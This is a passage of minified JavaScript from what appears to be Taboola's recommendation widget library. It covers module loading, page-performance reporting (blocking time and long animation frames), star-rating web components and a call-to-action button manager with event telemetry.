t=`${TRC.hasES6Support()?"es6":"es5"}.js`;return`${e}.${TRC.version}.${t}`},chainCallbacks:e=>Array.isArray(e)?t=>{e.forEach(e=>e(t))}:"function"==typeof e?e:()=>{},loadErrorCallback(e,t,r,i,o,n){t>0?TRC.ModuleLoader.load(r,i,o,!0,--t):(this.logError(e,n),this.requestedModules[r]=null,TRC.dispatch("module-loader-failure",{moduleFile:r,moduleObj:i,fingerPrintedFileName:n}))},logError(e,t){__trcError(`failed to load module ${t}. Error is: ${e.message}`,e)}},(e=>{const t=!!e.navigator.sendBeacon;TRC.hasNetworkAsyncSupport=(()=>t),TRC.sendPostAsyncCall=((r,i)=>!!t&&(e.navigator.sendBeacon(r,i),!0))})(window),TRC.RBoxUsage={logUsage(e,{file:t="",method:r="",position:i="",skipCaching:o,extraData:n={}}={}){TRCImpl&&TRCImpl.global&&TRCImpl.global["disable-rbox-usage-logging"]||TRC.modDebug.logMessageToServer(4,e,{file:t,method:r,position:i,extraData:__trcJSONify(n)},o)}},(e=>{function t(e){return e.duration>TRC.TBTReporter.MAX_MS_FOR_SHORT_TASK}function r(e,t,r){return e[t]>r/2}function i(e,t){return e||t}function o(e,t){return!!e.sourceURL&&e.sourceURL.indexOf(t)>-1}function n(t){const{parentEntity:r,entityId:i,effectiveBlockingTimeDelta:o,count:n}=t;r[i]||(r[i]=e.__trcCopyProps(u,{}));const a=r[i];a.duration+=o,a.count+=n,t.hasInteraction&&(a.countwithinteraction+=n,a.durationwithinteraction+=o),t.taboolaIsMajor&&(a.majorcount+=n,a.majorduration+=o,t.videoIsMajor&&(a.videoMajorDuration+=o),t.hasInteraction&&(a.majorcountwithinteraction+=n,a.majordurationwithinteraction+=o))}function a(){const e=TRC.Browser.chromeAtleast(123);return e?void 0!==s?s:TRC.util.isPercentEnabled(TRCImpl.global,p)?s=!0:!(!TRCImpl.global[h]||!TRC.util.isPercentEnabled(TRCImpl.global,h))&&(s=!0):s=!1}let s;const l="total",c="taboola.com",d="vidstat.taboola.com",p="enable-loaf",h="enable-loaf-from-vcga",u={count:0,countwithinteraction:0,duration:0,majorcountwithinteraction:0,majorcount:0,durationwithinteraction:0,majorduration:0,majordurationwithinteraction:0};let m=50;const g="loaf-threshold";function b(){const{performance:e}=window,t=e.now.bind(e),r=t();for(let i=0;i<1e6;i++){const e=i*i}return t()-r}TRC.TBTReporter={MAX_MS_FOR_SHORT_TASK:50,TBT:0,LOAF_ENTRY_TYPE:"long-animation-frame",TBT_REPORTED:!1,loafReport:{},loafCulpritsReport:{},getTBT(){return this.TBT},resetLoafEnabledByFlag(){s=void 0},setTBT(e){this.TBT=e},isEntryTypeSupported(t){const r=e.PerformanceObserver&&e.PerformanceObserver.supportedEntryTypes;return!(!r||-1===r.indexOf(t))},isLoafSupported(){return!TRC.MobileSdk.isEnabled()&&this.isEntryTypeSupported(this.LOAF_ENTRY_TYPE)},addLongTasksObserver(){const t=new PerformanceObserver(this.longTasksListener.bind(this));try{return t.observe({type:"longtask",buffered:!0}),!0}catch(t){return t.message&&-1===t.message.indexOf("entryTypes")&&e.__trcError(`error in addLongTasksObserver: ${t.message}`),!1}},handleLongAnimationFrameScript(t,r,i){const o=TRCImpl.global["loaf-threshold"]||50,a=Math.max(i.duration-o,0),{sourceURL:s}=i;if(!s)return"no_sourceurl";const l=new URL(s),d=l.hostname||l.origin;if(!d)return"no_hostname";const p=-1!==d.indexOf(c),h=()=>{const r=l.pathname.split("/").pop();r&&(t[d]||(t[d]={[r]:e.__trcCopyProps(u,{})}),n({parentEntity:t[d],entityId:r,effectiveBlockingTimeDelta:a,count:1}))};return p?h():n({count:1,parentEntity:r,entityId:d,effectiveBlockingTimeDelta:a}),d},summarizeNonTaboolaLoafReport(e,t){let r=0;return TRC.util.objectForEach(e,i=>{r+=e[i].duration,e[i]&&n({parentEntity:this.loafReport.withtaboola,entityId:i,count:e[i].count,effectiveBlockingTimeDelta:e[i].duration,hasInteraction:t})}),n({parentEntity:this.loafReport.withtaboola,entityId:l,count:1,effectiveBlockingTimeDelta:r,hasInteraction:t}),r},summarizeTaboolaLoafReport(e,t,r,i){let o=0;TRC.util.objectForEach(e,a=>{let s=0;TRC.util.objectForEach(e[a],l=>{o+=e[a][l].duration,s+=e[a][l].duration,this.loafReport.taboola.domains[a]||(this.loafReport.taboola.domains[a]={}),n({parentEntity:this.loafReport.taboola.domains[a],entityId:l,count:e[a][l].count,effectiveBlockingTimeDelta:e[a][l].duration,hasInteraction:t,taboolaIsMajor:r,videoIsMajor:i})}),n({parentEntity:this.loafReport.taboola.domains[a],entityId:l,count:1,effectiveBlockingTimeDelta:s,hasInteraction:t,taboolaIsMajor:r})}),n({parentEntity:this.loafReport.taboola,entityId:l,count:1,effectiveBlockingTimeDelta:o,hasInteraction:t,taboolaIsMajor:r})},getCulpritRegex:()=>TRCImpl.global["loaf-culprits-regex"],addToCustomLoafReport(e){e.getEntries().forEach(e=>{e.scripts.forEach(e=>{const{sourceURL:t,duration:r}=e;if(!t||!new RegExp(this.getCulpritRegex()).test(t))return;const i=/(\w+@)?(https?:\/\/)?([a-zA-Z0-9]([-a-zA-Z0-9]*[a-zA-Z0-9])?(\.[a-zA-Z0-9]([-a-zA-Z0-9]*[a-zA-Z0-9])?)*\.[a-zA-Z]{2,})\/(.+)/,o=t.match(i);let n,a,s,l="";o?([,l,a,s]=o,n=o[o.length-1]):n=t,(!n||n.length<=2)&&(n=t);const c=e.name?e.name.replace(a+s,""):"";this.loafCulpritsReport[n]?(this.loafCulpritsReport[n].count++,this.loafCulpritsReport[n].totalDuration+=r):this.loafCulpritsReport[n]={count:1,funcName:l,name:c,hostname:s,totalDuration:r},e.duration>50&&(this.loafCulpritsReport[n].bd||(this.loafCulpritsReport[n].bd=[]),this.loafCulpritsReport[n].bd.push(r-this.MAX_MS_FOR_SHORT_TASK))})})},addToAggLoafReport(e){e.getEntries().forEach(e=>{if(0===e.blockingDuration||!e.scripts.length)return;let a="no_scripts";const s=e.firstUIEventTimestamp>0,l={};l[c]=0;const p={},h={};let u=!1,m=!1;const g=e.scripts.filter(e=>""!==e.sourceURL);if(!g.length)return;g.forEach((n,s)=>{const g=this.handleLongAnimationFrameScript(h,p,n);l[g]||(l[g]=0),-1!==g.indexOf(c)&&(l[c]+=n.duration),l[g]+=n.duration;const b=0===s,f=b||l[g]>l[a],v=e.duration;f&&(a=g);const C=t(n);o(n,c)&&(i(C,r(l,c,v))&&(u=!0),o(n,d)&&i(t(n),r(l,d,v))&&(m=!0))});const b=Object.keys(h).length;let f=0;if(b&&(Object.keys(p).length&&(f=this.summarizeNonTaboolaLoafReport(p,s)),this.summarizeTaboolaLoafReport(h,s,u,m)),n({parentEntity:this.loafReport,entityId:"global",effectiveBlockingTimeDelta:e.blockingDuration,count:1,hasInteraction:s,taboolaIsMajor:u,videoIsMajor:m}),s){const t=this.loafReport.global;e.blockingDuration>t.inpBlockingDuration&&(t.inpBlockingDuration=e.blockingDuration,t.inpOrigin=a);const r=f>0;u?(t.taboolaInpBlockingDuration=Math.max(t.taboolaInpBlockingDuration,e.blockingDuration),r&&(t.inpWithoutTaboola=Math.max(t.inpWithoutTaboola,e.blockingDuration))):t.inpWithoutTaboola=Math.max(t.inpWithoutTaboola,e.blockingDuration)}})},longAnimationFramesHandler(e){a()&&this.addToAggLoafReport(e),this.getCulpritRegex()&&this.addToCustomLoafReport(e)},observeLoaf(){if(Object.prototype.hasOwnProperty.call(TRCImpl.global,g)&&(m=TRCImpl.global[g]),!a()&&!this.getCulpritRegex())return!1;const e=new PerformanceObserver(this.longAnimationFramesHandler.bind(this));return e.observe({type:this.LOAF_ENTRY_TYPE,buffered:!0,threshold:m}),!0},addLongAnimationFramesObserver(){try{return this.loafReport={taboola:{domains:{},total:e.__trcCopyProps(u,{})},withtaboola:{total:e.__trcCopyProps(u,{})},global:e.__trcCopyProps(u,{inpBlockingDuration:0,taboolaInpBlockingDuration:0,inpWithoutTaboola:0,videoInp:0,videoMajorDuration:0})},this.loafCulpritsReport={},this.isLoafSupported()?(__trcWarn(`loafSupported:true`),this.observeLoaf()):(__trcWarn(`loafSupported:false`),!1)}catch(t){return e.__trcWarn&&e.__trcWarn("failed to add taboola loaf to perf",t),!1}},addPerfMetric(e,t,r){const i={name:`generalMeasure_${e}`,entryType:"measure",startTime:t,duration:r};TRC.performance.measurements.push(i)},logLongAnimationFrames(){this.isLoafSupported()&&(a()&&e.__trcWarn(`loaf:${JSON.stringify(this.getLoAFReport())}`),this.getCulpritRegex()&&e.__trcWarn(`loafCulprits:${JSON.stringify(this.loafCulpritsReport)}`))},addTBT(e){this.setTBT(this.TBT+e)},isPerfActivated:()=>TRC.performance&&TRC.Performance&&TRC.performance instanceof TRC.Performance,longTasksListener(e){e.getEntries().forEach(e=>this.processLongTask(e))},getLoAFReport(){return this.loafReport},processLongTask(e){const t=e.duration-this.MAX_MS_FOR_SHORT_TASK;this.addTBT(t)},logMeasurements(){const e=performance.now();this.addPerfMetric("TBT",performance.now(),this.TBT),this.isLoafSupported()&&a()&&(this.addPerfMetric("ALBT",e,this.loafReport.global.duration),this.addPerfMetric("TLBT",e,this.loafReport.global.majorduration),this.addPerfMetric("VLBT",e,this.loafReport.global.videoMajorDuration),this.addPerfMetric("AINP",e,this.loafReport.global.inpBlockingDuration),this.addPerfMetric("TINP",e,this.loafReport.global.taboolaInpBlockingDuration),this.addPerfMetric("VINP",e,this.loafReport.global.videoInp)),TRC.performance.logMeasurements(!0,!0)},reportTBT(){let t="";e.removeEventListener("visibilitychange",this.visibilityListener,!0),TRC.util.isPercentEnabled(TRCImpl.global,"enable-warn-tbt")&&(e.TRCImpl.tbtExperimentsVariantIdsStr&&(t=`&${e.TRCImpl.tbtExperimentsVariantIdsStr}`),e.__trcWarn(`TBT=${this.TBT}${t}`))},reportLoAF(){e.removeEventListener("visibilitychange",this.visibilityListener,!0),this.logLongAnimationFrames()},scheduleTbtReport(){this.visibilityListener=(()=>{"hidden"===document.visibilityState&&(this.TBT_REPORTED||(this.TBT_REPORTED=!0,(TRC.util.isPercentEnabled(TRCImpl.global,"enable-warn-tbt")||this.isPerfActivated())&&this.reportTBT(),(a()||this.getCulpritRegex())&&this.reportLoAF(),this.isPerfActivated()&&this.logMeasurements()))}),e.addEventListener("visibilitychange",this.visibilityListener,!0)},init(){if(TRC._trecsInit)return;if(!e.PerformanceObserver)return;if(b()>TRCImpl.global["browser-benchmark"])return;this.isAllowed=!0;let t=!1,r=!1;(TRC.util.isPercentEnabled(TRCImpl.global,"enable-warn-tbt")||this.isPerfActivated())&&(t=this.addLongTasksObserver()),(a()||this.getCulpritRegex())&&(r=this.addLongAnimationFramesObserver()),(t||r)&&this.scheduleTbtReport()},startLoAFFromVcga(){if(!this.isAllowed)return;if(!a())return;const e=!!this.loafReport.global;e||this.addLongAnimationFramesObserver(),this.visibilityListener||this.scheduleTbtReport()}}})(window),TRC.unifiedPlacementsProductsUtil={containersReset:(e,t)=>{Object.keys(e).forEach(r=>{const i=e[r].mainContainerId,o=document.querySelectorAll(`[${t}=${i}]`);for(let e=0;e<o.length;e++){const t=o[e],r=t.getAttribute(TRC.intersections.TARGET_ATTRIB);e>0?t.remove():(t.className=t.origClassName,t.innerHTML="",r&&TRC.intersections.unobserveAll(r))}})}};let isAvailable=!1;try{isAvailable=!(!window.HTMLElement||!window.customElements&&!document.registerElement)}catch(e){}const HTMLElementClass=isAvailable?window.HTMLElement:class e{};class GenericWebComponent extends HTMLElementClass{static get isAvailable(){return isAvailable}attachShadow({mode:e="open"}={}){if(super.attachShadow)return super.attachShadow({mode:e});if(super.createShadowRoot){super.createShadowRoot();const{shadowRoot:t}=this;return"open"!==e&&(this.shadowRoot=null),t}return null}static checkRegistration({name:e,component:t}={}){if(!isAvailable)return!1;try{return document.createElement(e)instanceof t}catch(e){}return!1}static registerElement({name:e,component:t}={}){if(!isAvailable)return!1;let r=!1;try{window.customElements?(window.customElements.get(e)||window.customElements.define(e,t),r=GenericWebComponent.checkRegistration({name:e,component:t})):document.registerElement&&document.isRegistered&&(document.isRegistered(e)||document.registerElement(e,t),r=GenericWebComponent.checkRegistration({name:e,component:t}))}catch(e){}return r||(isAvailable=!1),r}}try{const e=document.createElement("div"),t=document.createElement("div"),r=GenericWebComponent.prototype.attachShadow.call(e,{mode:"closed"}),i=GenericWebComponent.prototype.attachShadow.call(t);r&&null===e.shadowRoot&&i&&t.shadowRoot===i||(isAvailable=!1)}catch(e){isAvailable=!1}const attributes={rating:"rating",postRatingNumber:"post-rating-number",price:"price",separatedBy:"separated-by"};let styleHasLoaded$1=!1;class TblStarRating extends GenericWebComponent{connectedCallback(){loadedStyle$1(),this.classList.add("video-branding-flex-cta-rating"),this.render()}static get observedAttributes(){return Object.values(attributes)}attributeChangedCallback(e,t,r){r!==t&&this.render()}render(){this.innerHTML="";const e=[];try{this.hasAttribute(attributes.price)&&e.push(this.generatePriceElement()),this.hasAttribute(attributes.rating)&&(e.push(this.generateStarElement()),this.hasAttribute(attributes.postRatingNumber)&&e.push(this.generateStarNumberElement()));const t=this.getAttribute(attributes.separatedBy);e.forEach((e,r)=>{if(r){const e=createSeparator(t);this.appendChild(e)}this.appendChild(e)})}catch(e){}}get rating(){const e=+`${this.getAttribute(attributes.rating)}`||0;return e}generatePriceElement(){const e=this.getAttribute(attributes.price),t=document.createElement("span");return t.innerText=e,t.classList.add("video-branding-flex-cta-price-wrapper"),t}generateStarElement(){return drawStars({rating:this.rating})}generateStarNumberElement(){const e=document.createElement("span");return e.innerText=this.rating.toFixed(1),e}}function loadedStyle$1(){if(!styleHasLoaded$1){try{TRC.dom.injectStyle(`.videoCube .video-branding-flex-cta-stars-wrapper { display: inline-block; display: inline-flex; flex-direction: row; align-items: center; } .videoCube .video-branding-flex-cta-stars-wrapper .cta-rating-star { margin-right: 4px; height: 1em; width: 1em; }.videoCube .video-branding-flex-cta-rating { flex-basis: 100%; padding-bottom: 2px; padding-top: 2px; margin-top: 5px; direction: ltr; } .videoCube .video-branding-flex-cta-rating .video-branding-flex-cta-oval-wrapper { margin-left: 6px; margin-right: 6px; } .videoCube .video-branding-flex-cta-rating .video-branding-flex-cta-oval-wrapper .cta-rating-oval { vertical-align: middle; margin-bottom: 1px; height: 3px; width: 3px; } .videoCube .video-branding-flex-cta-rating .video-branding-flex-cta-price-wrapper { font-family: Helvetica Bold; font-size: 10px; color: #737373; }`,null)}catch(e){}styleHasLoaded$1=!0}}GenericWebComponent.registerElement({name:"tbl-star-rating",component:TblStarRating});const drawStars=({rating:e=0})=>{const t=`${Date.now().toString(34)}-${Math.random().toString(34)}`.replaceAll(".",""),r=(e,r)=>`\n        <svg class="cta-rating-star"\n            height="9px"\n            version="1.1"\n            viewBox="0 0 9 9"\n            width="9px"\n            xmlns="http://www.w3.org/2000/svg">\n            <g fill="none" fill-rule="evenodd" stroke="none" stroke-width="1">\n                <linearGradient id="lg${r}-${t}" x1="0" x2="1" y1="0.5" y2="0.5">\n                    <stop offset="0" stop-color="#737373" stop-opacity="1" />\n                    <stop offset="${e}" stop-color="#737373" stop-opacity="1" />\n                    <stop offset="${e}" stop-color="#737373" stop-opacity="0.5" />\n                    <stop offset="1" stop-color="#737373" stop-opacity="0.5" />\n                </linearGradient>\n                <g fill="url(#lg${r}-${t})" fill-rule="nonzero" transform="translate(-21, -19)">\n                    <polygon points="25.5 26.4626165 22.7188471 28 23.25 24.7437694 21 22.4376941 24.1094235 21.9626165 25.5 19 26.8905765 21.9626165 30 22.4376941 27.75 24.7437694 28.2811529 28">\n                    </polygon>\n                </g>\n            </g>\n        </svg>`,i=document.createElement("span");return i.classList.add("video-branding-flex-cta-stars-wrapper"),i.innerHTML=Array(5).fill(0).map((t,i)=>r(Math.min(Math.max(e-i,0),1),i)).join(""),i},createSeparator=e=>{switch(e){case"oval":return createSvgOval()}const t=document.createElement("span");return t.innerHTML="&emsp;",t},createSvgOval=()=>{const e=document.createElement("span");return e.classList.add("video-branding-flex-cta-oval-wrapper"),e.innerHTML=`\n        <svg class="cta-rating-oval"\n            width="3px"\n            height="3px"\n            viewBox="0 0 3 3"\n            version="1.1"\n            xmlns="http://www.w3.org/2000/svg">\n            <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n                <g transform="translate(-172, -485)" fill="#666666" fill-rule="nonzero">\n                    <circle cx="173.5" cy="486.5" r="1.5">\n                    </circle>\n                </g>\n            </g>\n        </svg>`,e};(()=>{class e{constructor(){this.cardIndexOnPage=0,this.globalConfig=[],this.horizontalMarginToFilter=.1,this.ctaChildrenParentGap=10,this.videoLabelBoxWidthRatio=.98,this.ctaButtonTextAmountOfChars=15,this.maxCharsForItemId=40,this.urlParams={},this.ctaButtons={}}static initialize(t,r){if(!TRC.ctaManager){if(!e.shouldCreateCTAManager(t,r))return;TRC.ctaManager=new e,TRC.ctaManager.setupFromConfig(t)}TRC.ctaManager.prepareDataForCTA(t,r)}static shouldCreateCTAManager(e,t){if(!e.trc.global["enable-cta-component"])return!1;const r=TRC.CTAManager.getPubConfigOverrideFromRboxResponse("enable-call-to-action-creative-component",e);return!(!r||"true"!==r)&&!!t.video_data["cta-text"]}static isCtaEnabledOnCurrentMode(t){try{if(t.trc.getProperty(t.mode_name,"ctaWidget"))return!0;if(TRC.MetricsManager.isMetricsEnabled(TRCImpl,TRC)){const r=e.createEventName("disabled_by_cp");e.prototype.reportMetrics.call({shouldReportUsageAndMetricEvent:!0},r),TRC.RBoxUsage.logUsage(`cta-_${(new Date).getTime()}`,{extraData:{event:r,mode:t.mode_name,v:"2"},file:"cta-manager"})}}catch(e){}return!1}static getButtonInnerHeight(){return 24}static getButtonHeight(){return TRC.CTAManager.getButtonInnerHeight()+7}static getPriceRatingHeight(){return 22}static getPubConfigOverrideFromRboxResponse(e,t){const r=t&&t.globalTrcResponseJSON&&t.globalTrcResponseJSON.dcga&&t.globalTrcResponseJSON.dcga.pubConfigOverride;return r&&r[e]}setupFromConfig(t){this.shouldReportAppInstall=TRC.util.isPercentEnabled(t.trc.global,"app-install-report"),this.shouldReportAbTestEvent=Math.random()<(t.trc.global["cta-abtest-report-percent"]||.03),this.shouldReportRenderedEvent=Math.random()<(t.trc.global["cta-render-report-percent"]||.05),this.shouldReportUsageAndMetricEvent=Math.random()<(t.trc.global["cta-metric-report-percent"]||.03),this.shouldReportUsageAndMetricEvent=this.shouldReportUsageAndMetricEvent&&TRC.MetricsManager&&TRC.MetricsManager.isMetricsEnabled(TRCImpl,TRC),this.shouldReport=this.shouldReportAbTestEvent||this.shouldReportUsageAndMetricEvent||this.shouldReportRenderedEvent,this.windowLocation=this.shouldReport?(window.location.href||"").slice(0,200):"",this.moduleName=e.getPubConfigOverrideFromRboxResponse("module-name",t),this.options={isInheritTitleColor:this.getPubConfigOverride("inherit-title-color",t,!0),style:{borderColor:this.getPubConfigOverride("border-color",t,!0),color:this.getPubConfigOverride("title-color",t,!0),fontSize:this.getPubConfigOverride("cta-font-size",t,!0),fontWeight:this.getPubConfigOverride("font-weight",t,!0)}}}getPubConfigOverride(t,r,i){const o=e.getPubConfigOverrideFromRboxResponse(t,r);return null!=o&&i&&(this.globalConfig[t]=o),null!=o?o:this.globalConfig[t]}renderCTAItems(t,r){this.ctaButtons&&Object.keys(this.ctaButtons).length&&TRC.ModuleLoader.load("cta-component",TRC.CallToActionComponent,()=>{const t=r.boxes,i={shouldAdjustHeight:!1,maxDesiredHeight:0};t.forEach(t=>{try{const o=this.getCtaData(t);if(!o)return;const n=new TRC.CallToActionComponent(t,o);o.callToActionComponent=n,n.renderCTAButton(i,r)}catch(r){throw this.sendEvent({itemContainer:t,name:r.message,type:e.sendEventTypes.error}),r}}),i.shouldAdjustHeight&&(t.forEach(e=>{const t=e.querySelector(".video-label-box");t&&(i.maxDesiredHeight=Math.max(t.offsetHeight,i.maxDesiredHeight))}),t.forEach(e=>{const t=this.getCtaData(e);if(this.fixVideoBoxHeight(e,i.maxDesiredHeight,t),!t)return;const{callToActionComponent:r}=t;r&&r.reportBack(e,t)}))})}fixVideoBoxHeight(t,r,i){const o=t.querySelector(".video-label-box");if(!o||t.video_data&&"true"===t.video_data["is-app-install"])return;if(t.rbox.ctaData.shouldAdjustAllItemsHeight){if(r<=0)return;const n=e.getReportOnOverflow(o,()=>{o.style["min-height"]=`${r}px`});return void(n&&this.sendEvent({itemContainer:t,ctaData:i,name:`fix_all_video_box_${n}`,type:e.sendEventTypes.report}))}const n=o.querySelector(".branding"),a=e.getDesiredVideoBoxHeight(o,n,i,t.rbox);if(a<=0)return;const s=e.getReportOnOverflow(o,()=>{o.style["min-height"]=`${a}px`;const t=e.getComputedStyleProp(o,"max-height",0);t>0&&t<a&&(o.style.maxHeight=`${a}px`)});s&&this.sendEvent({itemContainer:t,ctaData:i,name:`fix_video_box_${s}`,type:e.sendEventTypes.report})}static getReportOnOverflow(t,r){const i=e.getOverflowLabel(t);r();const o=e.getOverflowLabel(t);switch(!0){case!!o&&i===o:return`${o}_still_overflowing`;case!i&&!!o:return`${o}_overflowing`;case!!i&&!o:return`${i}_stopped_overflowing`;default:return""}}static getOverflowLabel(e){if(!e)return"";const t=e.offsetWidth+1<e.scrollWidth,r=e.offsetHeight+1<e.scrollHeight;switch(!0){case t&&r:return"width_and_height_are";case t:return"width_is";case r:return"height_is";default:return""}}static getDesiredVideoBoxHeight(t,r,i,o){let n=e.getVideoLabelBoxChildrenWithoutButtonHeight(t);if((!n||0===n)&&(n=e.getComputedStyleProp(t,"height"))<=0)return 0;if(null!=i&&!i.shouldRenderAsCTA||!r)return o.ctaData.shouldAdjustAllItemsHeight?n:0;const a=null!=i&&i.isPriceRating?e.getPriceRatingHeight():0,s=e.getHeightOfElementIncludeMargin(r),l=n+a-s+Math.max(e.getButtonHeight(),s);return l<=n?o.ctaData.shouldAdjustAllItemsHeight?n:0:l}prepareDataForCTA(t,r){if(!r.video_data["cta-text"]||!e.isCtaEnabledOnCurrentMode(t))return!1;this.ctaButtons[e.getItemId(r)]=this.getCtaData(r)||{};const i=this.getCtaData(r);try{t.ctaData=t.ctaData||{};const o=r.video_data;i.cardIndex=this.cardIndexOnPage++,i.index=o.itemIndex,i.placement=t.placement,i.itemId=this.shouldReport?(o["item-id"]||o.id||"").slice(0,this.maxCharsForItemId):"",this.sendEvent({itemContainer:r,ctaData:i,name:"has_cta_text"});const n=this.getFilterOutItemForCTAReason(t,r);if(n)return void this.sendEvent({itemContainer:r,ctaData:i,name:n,type:e.sendEventTypes.filter});i.shouldRenderAsCTA=!0,i.actionText=TRC.util.getHtmlDecodeText(o["cta-text"]).slice(0,this.ctaButtonTextAmountOfChars),i.price=o.fpr||o["cta-price"];const a=o["stars-rating"];a&&(i.rating=e.roundHalf(a)),i.isPriceRating=i.rating||i.price;const s=i.isPriceRating?"cta_app_render_candidate":"cta_render_candidate";if(this.sendEvent({itemContainer:r,ctaData:i,name:s}),t.ctaData.isInit)return;t.ctaData.isInit=!0,t.ctaData.hasCTAItem=!0,t.ctaData.isStream=e.isStream(t),t.ctaData.shouldAdjustAllItemsHeight=!t.ctaData.isStream&&!e.isSingleColumnWidget(t)}catch(t){throw this.sendEvent({itemContainer:r,ctaData:i,name:t.message,type:e.sendEventTypes.error}),__trcError("Error on prepareDataForCTA",t),t}}getCtaData(t){return this.ctaButtons[e.getItemId(t)]}static getItemId(e){return e.video_data.id}getFilterOutItemForCTAReason(t,r){const i=r.video_data;return e.isNotSyndicated(i)||e.isInNetwork(i)||e.isNextUp(t)||e.isDescriptionBlocked(i)||e.isDetailOrderBlocked(r)||e.hasLink(r)||this.areVideoLabelBoxOrBrandingBlocked(r)||e.isBelowMinWidth(r)||e.isHeroWidget(r)||e.isStoryWidget(r)||e.isNextUpWidget(r)||e.hasIcon(r)}static isNotSyndicated(e){return e.isSyndicated?null:"non_sc"}static isInNetwork(e){return e["is-in-network"]?"in_network":null}static isNextUp(e){const t=e.options&&e.options.trcResponse&&!!e.options.trcResponse.nup;return t?"next_up":null}static isDescriptionBlocked(t){const r=!window.TRCImpl||!window.TRCImpl.global||e.nullish(window.TRCImpl.global["enable-cta-with-description"],!0);return t.description&&!r?"item_with_description":null}static isDetailOrderBlocked(e){const t=e.detail_order;return t&&t.length&&"branding"===t[0]?"item_branding_before_title":null}static hasLink(e){const t=e.link;return t?null:"no_link"}areVideoLabelBoxOrBrandingBlocked(t){const r=t.querySelector(".video-label-box");if(!r)return"no_video_label_box";const i=r.querySelector(".branding");return i?this.isVideoLabelBoxHeightBlocked(r)||this.isVideoLabelBoxBoxSizingBlocked(r)||this.isBrandingMarginBlocked(i)||e.isBrandingPositionBlocked(i)||e.isBrandingInnerPositionBlocked(i)||e.isBrandingLogoPositionBlocked(i):"no_branding"}isVideoLabelBoxHeightBlocked(t){const r=e.getComputedStyleProp(t,"height");if(!r)return null;const i=e.getVideoLabelBoxChildrenWithoutButtonHeight(t);return r+this.ctaChildrenParentGap<i?"videoLabelBox_smaller_than_children":null}isVideoLabelBoxBoxSizingBlocked(t){const r=e.getComputedStyleProp(t,"boxSizing",null);if(r&&"border-box"===r)return null;const i=t.getBoundingClientRect();if(!i||i.width<=0)return null;const o=parseFloat(e.getComputedStyleProp(t,"width",0))/i.width;if(o<=this.videoLabelBoxWidthRatio)return null;const n=e.getComputedStyleProp(t,"paddingLeft",0),a=e.getComputedStyleProp(t,"paddingRight",0);return n>0||a>0?"padding_on_full_width":null}isBrandingMarginBlocked(t){const r=t.getBoundingClientRect();if(!(r&&r.width>0))return null;const i=parseFloat(e.getComputedStyleProp(t,"margin-left",0))/r.width;if(i>this.horizontalMarginToFilter)return"high_margin_left";const o=parseFloat(e.getComputedStyleProp(t,"margin-right",0))/r.width;return o>this.horizontalMarginToFilter?"high_margin_right":null}static isBrandingInnerPositionBlocked(t){const r=t.querySelector(".branding-inner");return r&&e.isElementPositionAbsolute(r)?"branding_inner_absolute_position":null}static isBrandingLogoPositionBlocked(t){const r=t.querySelector("div.logoDiv");return r&&e.isElementPositionAbsolute(r)?"branding_logo_div_inner_absolute_position":null}static isBrandingPositionBlocked(t){return e.isElementPositionAbsolute(t)?"branding_absolute_position_item_renderer":null}static isElementPositionAbsolute(t){const r=e.getComputedStyleProp(t,"position");return!(!r||"absolute"!==r)}static isBelowMinWidth(e){const t=e.getBoundingClientRect().width;return t>0&&t<170?"below_min_width":null}static isHeroWidget(e){return e.rbox.mode_name&&e.rbox.mode_name.indexOf("hero")>-1?"item_in_hero_widget":null}static isStoryWidget(e){return e.rbox.container.querySelector(".story-widget")?"item_in_reco_reel_story_widget":null}static isNextUpWidget(e){return TRC.dom.containsClass(e,"tbl-next-up-widget-item")?"item_next_up":null}static hasIcon(e){return e.querySelector(".added-icon-svg")?"item_branding_has_icon":null}static getVideoLabelBoxChildrenWithoutButtonHeight(t){let r=0;const i=["border-bottom-width","border-top-width","padding-bottom","padding-top"];if(i.forEach(i=>{r+=e.getComputedStyleProp(t,i)||0}),t.hasChildNodes()){const i=t.childNodes;for(let t=0;t<i.length;t++){const o=i[t];if(TRC.dom.containsClass(o,"video-cta-href"))continue;const n=e.getHeightOfElementIncludeMargin(o);r+=n}}return r}static getComputedStyleProp(e,t,r){const i=window.getComputedStyle(e),o=i[t];if(!o)return r||null;const n=parseInt(i[t],10);return isNaN(n)?i[t]:n}static getHeightOfElementIncludeMargin(t){const{offsetHeight:r}=t,i=e.getComputedStyleProp(t,"margin-top",0),o=e.getComputedStyleProp(t,"margin-bottom",0);return r+i+o}static nullish(e,t){return null==e?t:e}sendEvent({itemContainer:t,ctaData:r,name:i,type:o,description:n,eventNamePrefix:a,force:s}={}){if(r=r||{},__trcDebug(`${this.moduleName} ${i} ${o} ${n} ${t.innerText}`),!(this.shouldReport&&r||s))return;const l=a?`${a}${i}`:e.createEventName(i,o),c=this.createReportData(t,r,l,o,n),d={force:s};this.reportAbTestEvent(c,i,d),this.reportUsage(c,d),this.reportMetrics(l,d)}static createEventName(e,t){return TRC.CTAManager.sendEventTypes[t]||(t=TRC.CTAManager.sendEventTypes.event),`CTA-${t}-${e}`}createReportData(e,t,r,i,o){const n=this.options.style||{};return{v:"2",location:this.windowLocation,itemId:t.itemId,rating:t.rating,price:t.price,text:t.actionText,type:null!=i?i:"event",description:o,module:this.moduleName,event:r,cardIndexOnPage:t.cardIndex,index:t.index,placement:t.placement,innerText:e.innerText,config:{borderColor:n.borderColor,color:n.color,fontSize:n.fontSize,fontWeight:n.fontWeight,isInheritTitleColor:this.options.isInheritTitleColor}}}reportAbTestEvent(e,t,r){r=r||{};const i="rendered"===t&&this.shouldReportRenderedEvent;(this.shouldReportAbTestEvent||i||r.force)&&window.TRCImpl.sendAbTestEvent(this.moduleName,JSON.stringify(e))}reportUsage(e,t){t=t||{},(this.shouldReportUsageAndMetricEvent||t.force)&&TRC.RBoxUsage.logUsage(`cta-_${(new Date).getTime()}`,{extraData:e,file:"cta-manager"})}reportMetrics(e,t){((t=t||{}).force||this.shouldReportUsageAndMetricEvent&&e)&&TRC.MetricsManager.sendMetricsEvent(TRC,TRCImpl,{name:e,value:"1",type:"counter"},null)}static roundHalf(e){return Math.round(2*e)/2}static isStream(e){const t=e.trc.getProperty(e.mode_name,"widget-creator-layout",e.propertiesOverride);return"autowidget-template-stream"===t}static isSingleColumnWidget(e){const t=e.getEffectiveResponsiveRule();return!(!t||1!==t.cells)}}e.sendEventTypes={report:"report",filter:"filter",error:"error",event:"event"},TRC.CTAManager=e})(),(()=>{const e={},t="page view Id str";function r(){return window.crypto.subtle.generateKey({name:"AES-GCM",length:256},!0,["encrypt","decrypt"])}function i(e,t,r){return 